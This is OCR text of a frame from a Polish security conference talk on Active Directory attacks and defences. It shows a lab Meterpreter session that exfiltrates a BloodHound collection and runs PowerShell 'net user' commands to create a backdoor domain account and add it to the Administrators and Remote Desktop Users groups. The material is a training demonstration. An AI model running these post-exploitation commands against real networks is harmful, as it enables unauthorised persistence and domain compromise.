 PASSUS
PASSUS SECURITY DAY 2021
Ataki na Active Directory vs
dostępne możliwości obrony
mRemoteNG - confCons.xml - PENETRATOR2.0
Plik Widok Narzędzia Pomoc
Połącz RDP
PENETRATOR2.0 AD-S S-Host1
BloodHound *CherryTree 0.99.41 neo4j@neo4j://localhost... qterminal 03:10 PM
MSF
File Actions Edit View Help
root@kali: /home/kali/secday2021/bh NMAP CRACK MSF
100777/rwxrwxrwx 833024 fil 2021-10-27 15:13:23 +0200 SharpHound.exe
meterpreter > download 20211027151426_BloodHound.zip
[*] Downloading: 20211027151426_BloodHound.zip -> /home/kali/secday2021/20211027151426_BloodHound.zip
[*] Downloaded 16.16 KiB of 16.16 KiB (100.0%): 20211027151426_BloodHound.zip -> /home/kali/secday2021/20211027151426_BloodHound.zip
[*] download : 20211027151426_BloodHound.zip -> /home/kali/secday2021/20211027151426_BloodHound.zip
meterpreter > lls
Listing Local: /home/kali/secday2021
====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 16546 fil 2021-10-27 15:14:30 +0200 20211027151426_BloodHound.zip
40755/rwxr-xr-x 4096 dir 2021-10-27 11:40:24 +0200 Responder
40755/rwxr-xr-x 4096 dir 2021-10-18 12:33:50 +0200 bh
40755/rwxr-xr-x 4096 dir 2021-10-15 14:32:56 +0200 go-windapsearch
100644/rw-r--r-- 537 fil 2021-10-14 15:59:33 +0200 handler.rc
40755/rwxr-xr-x 4096 dir 2021-10-25 15:30:11 +0200 hashes
40755/rwxr-xr-x 4096 dir 2021-10-15 16:00:48 +0200 impacket
40755/rwxr-xr-x 4096 dir 2021-10-18 10:40:49 +0200 mimikatz
40755/rwxr-xr-x 4096 dir 2021-10-15 16:01:48 +0200 mitm6
40755/rwxr-xr-x 4096 dir 2021-10-15 14:25:53 +0200 nmap
40755/rwxr-xr-x 4096 dir 2021-10-27 10:39:08 +0200 ntds
40755/rwxr-xr-x 4096 dir 2021-10-18 12:54:34 +0200 tmp
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_execute "net user hakier LabAdmin12#$56 /ADD /DOMAIN"
[+] Command execution completed:
meterpreter > powershell_execute "net localgroup Administrators hakier /add"
[+] Command execution completed:
The command completed successfully.
meterpreter > powershell_execute "net localgroup \"Remote Desktop Users\" hakier /add"
[+] Command execution completed:
The command completed successfully.
meterpreter >
Powiadomienia
e Directory